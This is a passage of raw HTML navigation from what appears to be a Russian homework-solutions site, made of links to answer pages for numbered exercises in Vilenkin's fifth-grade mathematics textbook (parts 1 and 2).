href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-777.html">777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-780.html">780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-788.html">788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-852.html">852</a></div><div class="razdel">Часть 2</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-158.html">158</a><a 